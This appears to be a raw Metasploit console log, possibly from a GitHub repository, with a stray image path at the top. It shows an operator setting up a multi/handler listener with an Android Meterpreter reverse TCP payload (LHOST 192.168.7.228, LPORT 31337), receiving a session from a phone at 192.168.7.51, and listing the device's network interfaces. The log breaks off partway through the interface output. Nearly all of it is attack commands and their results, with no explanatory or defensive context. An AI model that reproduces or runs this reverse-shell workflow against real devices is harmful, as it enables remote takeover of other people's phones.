 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.7.228
LHOST => 192.168.7.228
msf6 exploit(multi/handler) > set LPORT 31337
LPORT => 31337
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.7.228:31337
[*] Sending stage (71398 bytes) to 192.168.7.51
[*] Meterpreter session 1 opened (192.168.7.228:31337 -> 192.168.7.51:36992) at 2024-07-28 00:45:10 +0200
meterpreter >
meterpreter >
meterpreter > ifconfig
Interface  1
============
Name         : ip6tnl0 - ip6tnl0
Hardware MAC : 00:00:00:00:00:00
MTU          : 1452
Interface  2
============
Name         : sit0 - sit0
Hardware MAC : 00:00:00:00:00:00
MTU          : 1480
Interface  3
============
Name         : p2p0 - p2p0
Hardware MAC : 96:a4:08:ee:4c:ad
MTU          : 1500
IPv6 Address : fe80::94a4:8ff:feee:4cad
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  4
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : wlan0 - wlan0